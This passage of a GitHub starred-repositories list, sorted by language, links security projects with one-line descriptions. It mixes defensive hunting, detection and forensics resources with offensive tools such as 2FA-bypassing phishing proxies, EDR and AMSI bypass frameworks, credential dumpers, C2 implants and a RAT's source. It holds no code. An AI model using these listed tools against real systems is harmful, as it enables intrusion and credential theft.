- [yarox24/EvtxHussar](https://github.com/yarox24/EvtxHussar) - Initial triage of Windows Event logs
- [lkarlslund/Adalanche](https://github.com/lkarlslund/Adalanche) - Active Directory ACL Visualizer and Explorer - who's really Domain Admin? (Commerical versions available from NetSection)
- [optiv/Ivy](https://github.com/optiv/Ivy) - Ivy is a payload creation framework for the execution of arbitrary VBA (macro) source code directly in memory. Ivy’s loader does this by utilizing programmatical access in the VBA object environment t
- [liamg/traitor](https://github.com/liamg/traitor) - :arrow_up: :skull_and_crossbones: :fire: Automatic Linux privesc via exploitation of low-hanging fruit e.g. gtfobins, pwnkit, dirty pipe, +w docker.sock
- [moonD4rk/HackBrowserData](https://github.com/moonD4rk/HackBrowserData) - Decrypt passwords/cookies/history/bookmarks from the browser. 一款可全平台运行的浏览器数据导出解密工具。
- [C-Sto/gosecretsdump](https://github.com/C-Sto/gosecretsdump) - Dump ntds.dit really fast
- [FourCoreLabs/EDRHunt](https://github.com/FourCoreLabs/EDRHunt) - Scan installed EDRs and AVs on Windows
- [optiv/ScareCrow](https://github.com/optiv/ScareCrow) - ScareCrow - Payload creation framework designed around EDR bypass.
- [kgretzky/evilginx2](https://github.com/kgretzky/evilginx2) - Standalone man-in-the-middle attack framework used for phishing login credentials along with session cookies, allowing for the bypass of 2-factor authentication
- [Velocidex/velociraptor](https://github.com/Velocidex/velociraptor) - Digging Deeper....
- [ropnop/kerbrute](https://github.com/ropnop/kerbrute) - A tool to perform Kerberos pre-auth bruteforcing
- [drk1wi/Modlishka](https://github.com/drk1wi/Modlishka) - Modlishka. Reverse Proxy.
- [rclone/rclone](https://github.com/rclone/rclone) - "rsync for cloud storage" - Google Drive, S3, Dropbox, Backblaze B2, One Drive, Swift, Hubic, Wasabi, Google Cloud Storage, Yandex Files
## HCL
- [Stefan-H/zero-to-splunk-cluster](https://github.com/Stefan-H/zero-to-splunk-cluster) -
- [BlueTeamLabs/sentinel-attack](https://github.com/BlueTeamLabs/sentinel-attack) - Tools to rapidly deploy a threat hunting capability on Azure Sentinel that leverages Sysmon and MITRE ATT&CK
## HTML
- [strandjs/IntroLabs](https://github.com/strandjs/IntroLabs) - These are the labs for my Intro class. Yes, this is public. Yes, this is intentional.
- [madhuakula/kubernetes-goat](https://github.com/madhuakula/kubernetes-goat) - Kubernetes Goat is a "Vulnerable by Design" cluster environment to learn and practice Kubernetes security using an interactive hands-on playground 🚀
- [rapid7/insightconnect-workflows](https://github.com/rapid7/insightconnect-workflows) - Community workflows for the InsightConnect SOAR product
- [jiep/offensive-ai-compilation](https://github.com/jiep/offensive-ai-compilation) - A curated list of useful resources that cover Offensive AI.
- [ninoseki/mihari](https://github.com/ninoseki/mihari) - A tool for OSINT based threat hunting
- [f/awesome-chatgpt-prompts](https://github.com/f/awesome-chatgpt-prompts) - This repo includes ChatGPT prompt curation to use ChatGPT better.
- [blueteamvillage/Project-Obsidian-DC30](https://github.com/blueteamvillage/Project-Obsidian-DC30) -
- [JPCERTCC/ToolAnalysisResultSheet](https://github.com/JPCERTCC/ToolAnalysisResultSheet) - Tool Analysis Result Sheet
- [AndrewRathbun/DFIRArtifactMuseum](https://github.com/AndrewRathbun/DFIRArtifactMuseum) - The goal of this repo is to archive artifacts from all versions of various OS's and categorizing them by type. This will help with artifact validation processes as well as increase access to artifacts
- [AaronDinnage/Licensing](https://github.com/AaronDinnage/Licensing) - Microsoft 365 licensing diagrams
- [sbousseaden/EVTX-ATTACK-SAMPLES](https://github.com/sbousseaden/EVTX-ATTACK-SAMPLES) - Windows Events Attack Samples
- [clong/DetectionLab](https://github.com/clong/DetectionLab) - Automate the creation of a lab environment complete with security tooling and logging best practices
- [GTFOBins/GTFOBins.github.io](https://github.com/GTFOBins/GTFOBins.github.io) - GTFOBins is a curated list of Unix binaries that can be used to bypass local security restrictions in misconfigured systems
- [TedGoas/Cerberus](https://github.com/TedGoas/Cerberus) - A few simple, but solid patterns for responsive HTML email templates and newsletters. Even in Outlook and Gmail.
## Haskell
- [koalaman/shellcheck](https://github.com/koalaman/shellcheck) - ShellCheck, a static analysis tool for shell scripts
## Inno Setup
- [mentebinaria/retoolkit](https://github.com/mentebinaria/retoolkit) - Reverse Engineer's Toolkit
## Java
- [NationalSecurityAgency/ghidra](https://github.com/NationalSecurityAgency/ghidra) - Ghidra is a software reverse engineering (SRE) framework
- [frohoff/ysoserial](https://github.com/frohoff/ysoserial) - A proof-of-concept tool for generating payloads that exploit unsafe Java object deserialization.
## JavaScript
- [elizabethsiegle/finetune-openai-model](https://github.com/elizabethsiegle/finetune-openai-model) - you can add in your own data in .jsonl file!
- [splunk/splunk-app-examples](https://github.com/splunk/splunk-app-examples) - App examples for Splunk Enterprise
- [vogler/free-games-claimer](https://github.com/vogler/free-games-claimer) - Automatically claims free games on the Epic Games Store, Amazon Prime Gaming and GOG.
- [StrangerealIntel/CyberThreatIntel](https://github.com/StrangerealIntel/CyberThreatIntel) - Analysis of malware and Cyber Threat Intel of APT and cybercriminals groups
- [horsicq/Detect-It-Easy](https://github.com/horsicq/Detect-It-Easy) - Program for determining types of files for Windows, Linux and MacOS.
- [center-for-threat-informed-defense/attack-powered-suit](https://github.com/center-for-threat-informed-defense/attack-powered-suit) - ATT&CK Powered Suit is a browser extension that puts the complete MITRE ATT&CK® knowledge base at your fingertips with text search, context menus, and ATT&CK Navigator integration.
- [beefproject/beef](https://github.com/beefproject/beef) - The Browser Exploitation Framework Project
- [eth0izzle/shhgit](https://github.com/eth0izzle/shhgit) - Ah shhgit! Find secrets in your code. Secrets detection for your GitHub, GitLab and Bitbucket repositories.
- [Smile4ever/Neat-URL](https://github.com/Smile4ever/Neat-URL) - Neat URL cleans URLs, removing parameters such as Google Analytics' utm parameters.
- [mrd0x/BITB](https://github.com/mrd0x/BITB) - Browser In The Browser (BITB) Templates
- [seynur/DA-ESS-MitreContent](https://github.com/seynur/DA-ESS-MitreContent) - MITRE ATT&CK Framework compliance dashboard and correlation searches that works with Splunk Enterprise Security and ES Content Update
- [gchq/CyberChef](https://github.com/gchq/CyberChef) - The Cyber Swiss Army Knife - a web app for encryption, encoding, compression and data analysis
- [h5bp/html5-boilerplate](https://github.com/h5bp/html5-boilerplate) - A professional front-end template for building fast, robust, and adaptable web apps or sites.
## Jinja
- [splunk/attack_range](https://github.com/splunk/attack_range) - A tool that allows you to create vulnerable instrumented local or cloud environments to simulate attacks against and collect the data into Splunk
## Jupyter Notebook
- [Azure/MDEASM-Solutions](https://github.com/Azure/MDEASM-Solutions) - Solutions developed by the MDEASM Customer Experience Engineering (CxE) Go-To Production (GTP) team for Azure MDEASM
- [Azure/Azure-Sentinel-Notebooks](https://github.com/Azure/Azure-Sentinel-Notebooks) - Interactive Azure Sentinel Notebooks provides security insights and actions to investigate anomalies and hunt for malicious behaviors.
- [ageron/handson-ml3](https://github.com/ageron/handson-ml3) - A series of Jupyter notebooks that walk you through the fundamentals of Machine Learning and Deep Learning in Python using Scikit-Learn, Keras and TensorFlow 2.
- [GhostPack/Invoke-Evasion](https://github.com/GhostPack/Invoke-Evasion) - PowerShell Obfuscation and Data Science
- [fox-it/cobaltstrike-beacon-data](https://github.com/fox-it/cobaltstrike-beacon-data) - Open Dataset of Cobalt Strike Beacon metadata (2018-2022)
- [Cyb3r-Monk/RITA-J](https://github.com/Cyb3r-Monk/RITA-J) - Implementation of RITA (Real Intelligence Threat Analytics) in Jupyter Notebook with improved scoring algorithm.
- [mitre-attack/attack-datasources](https://github.com/mitre-attack/attack-datasources) - This content is analysis and research of the data sources currently listed in ATT&CK.
- [Cyb3r-Monk/Threat-Hunting-and-Detection](https://github.com/Cyb3r-Monk/Threat-Hunting-and-Detection) - Repository for threat hunting and detection queries, etc. for Defender for Endpoint and Microsoft Sentinel in KQL(Kusto Query Language).
- [Azure/Azure-Sentinel](https://github.com/Azure/Azure-Sentinel) - Cloud-native SIEM for intelligent security analytics for your entire enterprise.
- [microsoft/Microsoft-365-Defender-Hunting-Queries](https://github.com/microsoft/Microsoft-365-Defender-Hunting-Queries) - Sample queries for Advanced hunting in Microsoft 365 Defender
## Lua
- [ntop/ntopng](https://github.com/ntop/ntopng) - Web-based Traffic and Security Network Traffic Monitoring
## Makefile
- [frida/frida](https://github.com/frida/frida) - Clone this repo to build Frida
## Nim
- [chvancooten/NimPlant](https://github.com/chvancooten/NimPlant) - A light-weight first-stage C2 implant written in Nim.
## Objective-C
- [objective-see/DylibHijackScanner](https://github.com/objective-see/DylibHijackScanner) - Scan your computer for applications that are either susceptible to dylib hijacking or have been hijacked.
## Others
- [h33tlit/secret-regex-list](https://github.com/h33tlit/secret-regex-list) - List of regex for scraping secret API keys and juicy information.
- [darkquasar/AIMOD2](https://github.com/darkquasar/AIMOD2) - Adversarial Interception Mission Oriented Discovery and Disruption Framework, or AIMOD2, is a structured threat hunting approach to proactively identify, engage and prevent cyber threats denying or mi
- [Wack0/bitlocker-attacks](https://github.com/Wack0/bitlocker-attacks) - A list of public attacks on BitLocker
- [cckuailong/awesome-gpt-security](https://github.com/cckuailong/awesome-gpt-security) - A curated list of awesome security tools, experimental case or other interesting things with LLM or GPT.
- [fortinet-fortisoar/solution-pack-soar-framework](https://github.com/fortinet-fortisoar/solution-pack-soar-framework) -
- [rod-trent/SentinelKQL](https://github.com/rod-trent/SentinelKQL) - Azure Sentinel KQL
- [forcesunseen/llm-hackers-handbook](https://github.com/forcesunseen/llm-hackers-handbook) - A guide to LLM hacking: fundamentals, prompt injection, offense, and defense
- [hardenedvault/bootkit-samples](https://github.com/hardenedvault/bootkit-samples) - Bootkit sample for firmware attack
- [t3l3machus/PowerShell-Obfuscation-Bible](https://github.com/t3l3machus/PowerShell-Obfuscation-Bible) - A collection of techniques, examples and a little bit of theory for manually obfuscating PowerShell scripts to achieve AV evasion, compiled for educational purposes. The contents of this repository ar
- [jsecurity101/MSRPC-to-ATTACK](https://github.com/jsecurity101/MSRPC-to-ATTACK) - A repository that maps commonly used attacks using MSRPC protocols to ATT&CK
- [VirtualAlllocEx/AV-EPP-EDR-Windows-API-Hooking-List](https://github.com/VirtualAlllocEx/AV-EPP-EDR-Windows-API-Hooking-List) - Depending on the AV/EDR we will check which Windows APIs are hooked by the AV/EDR
- [chaugan/Splunk-Autodoc](https://github.com/chaugan/Splunk-Autodoc) - Auto documentation tool for Splunk Alerts
- [LearningKijo/KQL](https://github.com/LearningKijo/KQL) - Threat Hunting query in Microsoft 365 Defender, XDR. Provide out-of-the-box KQL hunting queries - App, Email, Identity and Endpoint.
- [rung/threat-matrix-cicd](https://github.com/rung/threat-matrix-cicd) - Threat matrix for CI/CD Pipeline
- [jatrost/awesome-kubernetes-threat-detection](https://github.com/jatrost/awesome-kubernetes-threat-detection) - A curated list of resources about detecting threats and defending Kubernetes systems.
- [The-DFIR-Report/Sigma-Rules](https://github.com/The-DFIR-Report/Sigma-Rules) - Rules generated from our investigations.
- [nmantani/archiver-MOTW-support-comparison](https://github.com/nmantani/archiver-MOTW-support-comparison) -
- [dracula/notepad-plus-plus](https://github.com/dracula/notepad-plus-plus) - 🧛🏻♂️ Dark theme for Notepad++
- [Klimdy/Splunk-tiered-deployment-server](https://github.com/Klimdy/Splunk-tiered-deployment-server) - Configuration files for create a tiered deployment server
- [tsale/Sigma_rules](https://github.com/tsale/Sigma_rules) - Random sigma rules to share with the community
- [jsecurity101/TelemetrySource](https://github.com/jsecurity101/TelemetrySource) -
- [CMEPW/BypassAV](https://github.com/CMEPW/BypassAV) - This map lists the essential techniques to bypass anti-virus and EDR
- [mdecrevoisier/Splunk-input-windows-baseline](https://github.com/mdecrevoisier/Splunk-input-windows-baseline) - Provides an advanced input.conf file for Windows and 3rd party related software with more than 70 different event log mapped to the MITRE Att&CK
- [Octoberfest7/CS_Uploads_Tracker](https://github.com/Octoberfest7/CS_Uploads_Tracker) - Aggressor script add-in for CobaltStrike to track file uploads
- [fastfire/deepdarkCTI](https://github.com/fastfire/deepdarkCTI) - Collection of Cyber Threat Intelligence sources from the deep and dark web
- [certsocietegenerale/IRM](https://github.com/certsocietegenerale/IRM) - Incident Response Methodologies 2022
- [wiz-sec-public/peach-framework](https://github.com/wiz-sec-public/peach-framework) - PEACH - a step-by-step framework for modeling and improving SaaS and PaaS tenant isolation, by managing the attack surface exposed by user interfaces.
- [SecurityRiskAdvisors/VECTR](https://github.com/SecurityRiskAdvisors/VECTR) - VECTR is a tool that facilitates tracking of your red and blue team testing activities to measure detection and prevention capabilities across different attack scenarios
- [0x90n/InfoSec-Black-Friday](https://github.com/0x90n/InfoSec-Black-Friday) - All the deals for InfoSec related software/tools this Black Friday
- [chocolatecoat/DFIR-Templates](https://github.com/chocolatecoat/DFIR-Templates) - Incident Response documents and tooling
- [Neo23x0/Talks](https://github.com/Neo23x0/Talks) - Slides of my public talks
- [olafhartong/Presentations](https://github.com/olafhartong/Presentations) - My conference presentations
- [super0xbad1dea/SysmonVersions](https://github.com/super0xbad1dea/SysmonVersions) -
- [specterops/presentations](https://github.com/specterops/presentations) - SpecterOps Presentations
- [0xsyr0/OSCP](https://github.com/0xsyr0/OSCP) - OSCP Cheat Sheet
- [fox-it/dissect](https://github.com/fox-it/dissect) - Dissect is a digital forensics & incident response framework and toolset that allows you to quickly access and analyse forensic artefacts from various disk and file formats, developed by Fox-IT (part
- [huntandhackett/sysmon-indepth](https://github.com/huntandhackett/sysmon-indepth) - Understanding the operation and limitations of Sysmon's events
- [inodee/threathunting-spl](https://github.com/inodee/threathunting-spl) - Splunk code (SPL) for serious threat hunters and detection engineers.
- [wietze/HijackLibs](https://github.com/wietze/HijackLibs) - Project for tracking publicly disclosed DLL Hijacking opportunities.
- [ocsf/ocsf-schema](https://github.com/ocsf/ocsf-schema) - OCSF Schema
- [Bert-JanP/Hunting-Queries-Detection-Rules](https://github.com/Bert-JanP/Hunting-Queries-Detection-Rules) - KQL Queries. Defender For Endpoint and Azure Sentinel Hunting and Detection Queries in KQL. Out of the box KQL queries for: Advanced Hunting, Custom Detection, Analytics Rules & Hunting Rules.
- [NotSoSecure/password_cracking_rules](https://github.com/NotSoSecure/password_cracking_rules) - One rule to crack all passwords. or atleast we hope so.
- [DanielpFR/MDI](https://github.com/DanielpFR/MDI) -
- [rod-trent/SentinelPlaybooks](https://github.com/rod-trent/SentinelPlaybooks) -
- [pe3zx/my-infosec-awesome](https://github.com/pe3zx/my-infosec-awesome) - My curated list of awesome links, resources and tools on infosec related topics
- [rod-trent/MustLearnKQL](https://github.com/rod-trent/MustLearnKQL) - Code included as part of the MustLearnKQL blog series
- [persistence-info/persistence-info.github.io](https://github.com/persistence-info/persistence-info.github.io) -
- [olafhartong/ThreatHunting](https://github.com/olafhartong/ThreatHunting) - A Splunk app mapped to MITRE ATT&CK to guide your threat hunts
- [OlivierLaflamme/Cheatsheet-God](https://github.com/OlivierLaflamme/Cheatsheet-God) - Penetration Testing Reference Bank - OSCP / PTP & PTX Cheatsheet
- [onceupon/Bash-Oneliner](https://github.com/onceupon/Bash-Oneliner) - A collection of handy Bash One-Liners and terminal tricks for data processing and Linux system maintenance.
- [InQuest/awesome-yara](https://github.com/InQuest/awesome-yara) - A curated list of awesome YARA rules, tools, and people.
- [hasherezade/pe-bear-releases](https://github.com/hasherezade/pe-bear-releases) - PE-bear (builds only)
- [Purp1eW0lf/Blue-Team-Notes](https://github.com/Purp1eW0lf/Blue-Team-Notes) - You didn't think I'd go and leave the blue team out, right?
- [AndrewRathbun/DFIRMindMaps](https://github.com/AndrewRathbun/DFIRMindMaps) - A repository of DFIR-related Mind Maps geared towards the visual learners!
- [ch33r10/EnterprisePurpleTeaming](https://github.com/ch33r10/EnterprisePurpleTeaming) - Purple Team Resources for Enterprise Purple Teaming: An Exploratory Qualitative Study by Xena Olsen.
- [HackingLZ/ExtractedDefender](https://github.com/HackingLZ/ExtractedDefender) -
- [RistBS/Awesome-RedTeam-Cheatsheet](https://github.com/RistBS/Awesome-RedTeam-Cheatsheet) - Red Team Cheatsheet in constant expansion.
- [splunk/TA-microsoft-365-defender-advanced-hunting-add-on](https://github.com/splunk/TA-microsoft-365-defender-advanced-hunting-add-on) -
- [ihebski/A-Red-Teamer-diaries](https://github.com/ihebski/A-Red-Teamer-diaries) - RedTeam/Pentest notes and experiments tested on several infrastructures related to professional engagements.
- [Cyber-Guy1/API-SecurityEmpire](https://github.com/Cyber-Guy1/API-SecurityEmpire) - API Security Project aims to present unique attack & defense methods in API Security field
- [scythe-io/purple-team-exercise-framework](https://github.com/scythe-io/purple-team-exercise-framework) - Purple Team Exercise Framework
- [reprise99/kql-for-dfir](https://github.com/reprise99/kql-for-dfir) - A guide to using Azure Data Explorer and KQL for DFIR
- [jsa2/kql](https://github.com/jsa2/kql) - KQL for Azure Resource Manager and AppID search
- [0x4D31/awesome-threat-detection](https://github.com/0x4D31/awesome-threat-detection) - ✨ A curated list of awesome threat detection and hunting resources 🕵️♂️
- [wsummerhill/CobaltStrike_RedTeam_CheatSheet](https://github.com/wsummerhill/CobaltStrike_RedTeam_CheatSheet) - Useful Cobalt Strike techniques learned from engagements
- [Sh0ckFR/DLLirant](https://github.com/Sh0ckFR/DLLirant) - DLLirant is a tool to automatize the DLL Hijacking researches on a specified binary.
- [bohops/UltimateWDACBypassList](https://github.com/bohops/UltimateWDACBypassList) - A centralized resource for previously documented WDAC bypass techniques
- [nasbench/EVTX-ETW-Resources](https://github.com/nasbench/EVTX-ETW-Resources) - Event Tracing For Windows (ETW) Resources
- [jangeisbauer/AdvancedHunting](https://github.com/jangeisbauer/AdvancedHunting) - Advanced Hunting Queries for Microsoft Security Products
- [curated-intel/CTI-fundamentals](https://github.com/curated-intel/CTI-fundamentals) - A collection of papers, blogs, and resources that make up the quintessential aspects of cyber threat intelligence
- [eshlomo1/Azure-AD-Incident-Response](https://github.com/eshlomo1/Azure-AD-Incident-Response) - Azure AD Incident Response
- [Ignitetechnologies/Credential-Dumping](https://github.com/Ignitetechnologies/Credential-Dumping) - This cheatsheet is aimed at the Red Teamers to help them understand the fundamentals of Credential Dumping (Sub Technique of Credential Access) with examples. There are multiple ways to perform the sa
- [palantir/alerting-detection-strategy-framework](https://github.com/palantir/alerting-detection-strategy-framework) - A framework for developing alerting and detection strategies for incident response.
- [fabacab/awesome-cybersecurity-blueteam](https://github.com/fabacab/awesome-cybersecurity-blueteam) - :computer:🛡️ A curated collection of awesome resources, tools, and other shiny things for cybersecurity blue teams.
- [vestjoe/cobaltstrike_services](https://github.com/vestjoe/cobaltstrike_services) - AutoStart teamserver and listeners with services
- [dweinstein/awesome-frida](https://github.com/dweinstein/awesome-frida) - Awesome Frida - A curated list of Frida resources http://www.frida.re/ (https://github.com/frida/frida)
- [N7WEra/BofAllTheThings](https://github.com/N7WEra/BofAllTheThings) - Creating a repository with all public Beacon Object Files (BoFs)
- [BC-SECURITY/Malleable-C2-Profiles](https://github.com/BC-SECURITY/Malleable-C2-Profiles) - Malleable C2 Profiles. A collection of profiles used in different projects using Cobalt Strike & Empire.
- [gtworek/Priv2Admin](https://github.com/gtworek/Priv2Admin) - Exploitation paths allowing you to (mis)use the Windows Privileges to elevate your rights within the OS.
- [Cobalt-Strike/Malleable-C2-Profiles](https://github.com/Cobalt-Strike/Malleable-C2-Profiles) - Malleable C2 is a domain specific language to redefine indicators in Beacon's communication. This repository is a collection of Malleable C2 profiles that you may use. These profiles work with Cobalt
- [offensive-security/exploitdb](https://github.com/offensive-security/exploitdb) - The legacy Exploit Database repository - New repo located at https://gitlab.com/exploit-database/exploitdb
- [ZephrFish/Bloodhound-CustomQueries](https://github.com/ZephrFish/Bloodhound-CustomQueries) - Custom Queries - Brought Up to BH4.1 syntax
- [bfuzzy1/auditd-attack](https://github.com/bfuzzy1/auditd-attack) - A Linux Auditd rule set mapped to MITRE's Attack Framework
- [abbodi1406/vcredist](https://github.com/abbodi1406/vcredist) - AIO Repack for latest Microsoft Visual C++ Redistributable Runtimes
- [vysecurity/DomainFrontingLists](https://github.com/vysecurity/DomainFrontingLists) - A list of Domain Frontable Domains by CDN
- [imran-parray/Mind-Maps](https://github.com/imran-parray/Mind-Maps) - Mind-Maps of Several Things
- [mdecrevoisier/Microsoft-eventlog-mindmap](https://github.com/mdecrevoisier/Microsoft-eventlog-mindmap) - Set of Mindmaps providing a detailed overview of the different #Microsoft auditing capacities for Windows, Exchange, Azure,...
- [reprise99/Sentinel-Queries](https://github.com/reprise99/Sentinel-Queries) - Collection of KQL queries
- [Neo23x0/sysmon-config](https://github.com/Neo23x0/sysmon-config) - Sysmon configuration file template with default high-quality event tracing
- [aws-samples/aws-incident-response-playbooks](https://github.com/aws-samples/aws-incident-response-playbooks) -
- [outflanknl/HelpColor](https://github.com/outflanknl/HelpColor) - Agressor script that lists available Cobalt Strike beacon commands and colors them based on their type
- [rucam/defender-comparison](https://github.com/rucam/defender-comparison) -
- [OTRF/OSSEM-CDM](https://github.com/OTRF/OSSEM-CDM) - OSSEM Common Data Model
- [austinsonger/Incident-Playbook](https://github.com/austinsonger/Incident-Playbook) - GOAL: Incident Response Playbooks Mapped to MITRE Attack Tactics and Techniques. [Contributors Friendly]
- [MHaggis/sysmon-dfir](https://github.com/MHaggis/sysmon-dfir) - Sources, configuration and how to detect evil things utilizing Microsoft Sysmon.
- [swisscom/splunk-addon-powershell](https://github.com/swisscom/splunk-addon-powershell) - Splunk Add-on for PowerShell provides field extraction for PowerShell event logs.
- [microsoft/MicrosoftDefenderForEndpoint-PowerBI](https://github.com/microsoft/MicrosoftDefenderForEndpoint-PowerBI) - A repo for sample MDATP Power BI Templates
- [Iveco/xknow_infosec](https://github.com/Iveco/xknow_infosec) - Random Stuff for Cyber Security Incident Response
- [correlatedsecurity/Awesome-SOAR](https://github.com/correlatedsecurity/Awesome-SOAR) - A curated Cyber "Security Orchestration, Automation and Response (SOAR)" awesome list.
- [hausec/Bloodhound-Custom-Queries](https://github.com/hausec/Bloodhound-Custom-Queries) - Custom Query list for the Bloodhound GUI based off my cheatsheet
- [xenoscr/Useful-BloodHound-Queries](https://github.com/xenoscr/Useful-BloodHound-Queries) - A collection of Neo4j/BloodHound queries to collect interesting information.
- [threatexpress/malleable-c2](https://github.com/threatexpress/malleable-c2) - Cobalt Strike Malleable C2 Design and Reference Guide
- [marcusbakker/KQL](https://github.com/marcusbakker/KQL) - Kusto Query Language
- [Flangvik/SharpCollection](https://github.com/Flangvik/SharpCollection) - Nightly builds of common C# offensive tools, fresh from their respective master branches built and released in a CDI fashion using Azure DevOps release pipelines.
- [EricZimmerman/KapeFiles](https://github.com/EricZimmerman/KapeFiles) - This repository serves as a place for community created Targets and Modules for use with KAPE.
- [zer0yu/Awesome-CobaltStrike](https://github.com/zer0yu/Awesome-CobaltStrike) - CobaltStrike的相关资源汇总 / List of Awesome CobaltStrike Resources
- [FalconForceTeam/FalconFriday](https://github.com/FalconForceTeam/FalconFriday) - Hunting queries and detections
- [S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet](https://github.com/S1ckB0y1337/Active-Directory-Exploitation-Cheat-Sheet) - A cheat sheet that contains common enumeration and attack methods for Windows Active Directory.
- [imthenachoman/How-To-Secure-A-Linux-Server](https://github.com/imthenachoman/How-To-Secure-A-Linux-Server) - An evolving how-to guide for securing a Linux server.
- [microsoft/MSRC-Security-Research](https://github.com/microsoft/MSRC-Security-Research) - Security Research from the Microsoft Security Response Center (MSRC)
- [teoseller/osquery-attck](https://github.com/teoseller/osquery-attck) - Mapping the MITRE ATT&CK Matrix with Osquery
- [RedDrip7/APT_Digital_Weapon](https://github.com/RedDrip7/APT_Digital_Weapon) - Indicators of compromise (IOCs) collected from public resources and categorized by Qi-AnXin.
- [sbousseaden/Slides](https://github.com/sbousseaden/Slides) - Misc Threat Hunting Resources
- [blaCCkHatHacEEkr/PENTESTING-BIBLE](https://github.com/blaCCkHatHacEEkr/PENTESTING-BIBLE) - articles
- [S3cur3Th1sSh1t/Pentest-Tools](https://github.com/S3cur3Th1sSh1t/Pentest-Tools) -
- [tanprathan/MobileApp-Pentest-Cheatsheet](https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet) - The Mobile App Pentest cheat sheet was created to provide concise collection of high value information on specific mobile application penetration testing topics.
- [wsargent/docker-cheat-sheet](https://github.com/wsargent/docker-cheat-sheet) - Docker Cheat Sheet
- [S3cur3Th1sSh1t/Amsi-Bypass-Powershell](https://github.com/S3cur3Th1sSh1t/Amsi-Bypass-Powershell) - This repo contains some Amsi Bypass methods i found on different Blog Posts.
- [Neo23x0/auditd](https://github.com/Neo23x0/auditd) - Best Practice Auditd Configuration
- [misterch0c/what_is_this_c2](https://github.com/misterch0c/what_is_this_c2) - For all these times you're asking yourself "what is this panel again?"
- [wtsxDev/reverse-engineering](https://github.com/wtsxDev/reverse-engineering) - List of awesome reverse engineering resources
- [michalmalik/linux-re-101](https://github.com/michalmalik/linux-re-101) - A collection of resources for linux reverse engineering
- [Voorivex/pentest-guide](https://github.com/Voorivex/pentest-guide) - Penetration tests guide based on OWASP including test cases, resources and examples.
- [mattnotmax/cyberchef-recipes](https://github.com/mattnotmax/cyberchef-recipes) - A list of cyber-chef recipes and curated links
- [snoopysecurity/awesome-burp-extensions](https://github.com/snoopysecurity/awesome-burp-extensions) - A curated list of amazingly awesome Burp Extensions
- [infosecn1nja/AD-Attack-Defense](https://github.com/infosecn1nja/AD-Attack-Defense) - Attack and defend active directory using modern post exploitation adversary tradecraft activity
- [palantir/osquery-configuration](https://github.com/palantir/osquery-configuration) - A repository for using osquery for incident detection and response
- [SwiftOnSecurity/sysmon-config](https://github.com/SwiftOnSecurity/sysmon-config) - Sysmon configuration file template with default high-quality event tracing
- [infosecn1nja/Red-Teaming-Toolkit](https://github.com/infosecn1nja/Red-Teaming-Toolkit) - This repository contains cutting-edge open-source security tools (OST) for a red teamer and threat hunter.
- [shieldfy/API-Security-Checklist](https://github.com/shieldfy/API-Security-Checklist) - Checklist of the most important security countermeasures when designing, testing, and releasing your API
- [cugu/awesome-forensics](https://github.com/cugu/awesome-forensics) - A curated list of awesome forensic analysis tools and resources
- [yeyintminthuhtut/Awesome-Red-Teaming](https://github.com/yeyintminthuhtut/Awesome-Red-Teaming) - List of Awesome Red Teaming Resources
- [jivoi/awesome-osint](https://github.com/jivoi/awesome-osint) - :scream: A curated list of amazingly awesome OSINT
- [meirwah/awesome-incident-response](https://github.com/meirwah/awesome-incident-response) - A curated list of tools for incident response
- [aloisdg/awesome-regex](https://github.com/aloisdg/awesome-regex) - A curated collection of awesome Regex libraries, tools, frameworks and software
- [iCHAIT/awesome-macOS](https://github.com/iCHAIT/awesome-macOS) - A curated list of awesome applications, softwares, tools and shiny things for macOS.
- [hslatman/awesome-threat-intelligence](https://github.com/hslatman/awesome-threat-intelligence) - A curated list of Awesome Threat Intelligence resources
- [h5bp/server-configs-nginx](https://github.com/h5bp/server-configs-nginx) - Nginx HTTP server boilerplate configs
- [enaqx/awesome-pentest](https://github.com/enaqx/awesome-pentest) - A collection of awesome penetration testing resources, tools and other shiny things
- [veggiemonk/awesome-docker](https://github.com/veggiemonk/awesome-docker) - :whale: A curated list of Docker resources and projects
## PHP
- [fuzzdb-project/fuzzdb](https://github.com/fuzzdb-project/fuzzdb) - Dictionary of attack patterns and primitives for black-box application fault injection and resource discovery.
- [MISP/MISP](https://github.com/MISP/MISP) - MISP (core software) - Open Source Threat Intelligence and Sharing Platform
- [danielmiessler/SecLists](https://github.com/danielmiessler/SecLists) - SecLists is the security tester's companion. It's a collection of multiple types of lists used during security assessments, collected in one place. List types include usernames, passwords, URLs, sensi
## Pascal
- [DarkCoderSc/SubSeven](https://github.com/DarkCoderSc/SubSeven) - SubSeven Legacy Official Source Code Repository
- [cheat-engine/cheat-engine](https://github.com/cheat-engine/cheat-engine) - Cheat Engine. A development environment focused on modding
- [diversenok/TokenUniverse](https://github.com/diversenok/TokenUniverse) - An advanced tool for working with access tokens and Windows security policy.
- [0xsp-SRD/mortar](https://github.com/0xsp-SRD/mortar) - evasion technique to defeat and divert detection and prevention of security products (AV/EDR/XDR)
## Perl
- [samyk/slipstream](https://github.com/samyk/slipstream) - NAT Slipstreaming allows an attacker to remotely access any TCP/UDP services bound to a victim machine, bypassing the victim’s NAT/firewall, just by anyone on the victim's network visiting a website
- [major/MySQLTuner-perl](https://github.com/major/MySQLTuner-perl) - MySQLTuner is a script written in Perl that will assist you with your MySQL configuration and make recommendations for increased performance and stability.
## PowerShell
- [tsale/EDR-Telemetry](https://github.com/tsale/EDR-Telemetry) - This project aims to compare and evaluate the telemetry of various EDR products.
- [d4rksystem/VMwareCloak](https://github.com/d4rksystem/VMwareCloak) - A PowerShell script that attempts to help malware analysts hide their VMware Windows VM's from malware that may be trying to evade analysis.
- [namazso/physmem_drivers](https://github.com/namazso/physmem_drivers) - A collection of various vulnerable (mostly physical memory exposing) drivers.
- [vectra-ai-research/MAAD-AF](https://github.com/vectra-ai-research/MAAD-AF) - MAAD Attack Framework - An attack tool for simple, fast & effective security testing of M365 & Azure AD.
- [TrimarcJake/Locksmith](https://github.com/TrimarcJake/Locksmith) - A tiny tool to identify and remediate common misconfigurations in Active Directory Certificate Services
- [microsoft/mde-api-gui](https://github.com/microsoft/mde-api-gui) - Simple GUI for Microsoft Defender for Endpoint API machine actions in PowerShell.
- [thalpius/Microsoft-Defender-for-Identity-Auditing-Checker-using-Sentinel](https://github.com/thalpius/Microsoft-Defender-for-Identity-Auditing-Checker-using-Sentinel) -
- [JoelGMSec/AzureGraph](https://github.com/JoelGMSec/AzureGraph) - Azure AD enumeration over MS Graph
- [admindroid-community/powershell-scripts](https://github.com/admindroid-community/powershell-scripts) - Office 365 Reporting PowerShell Scripts
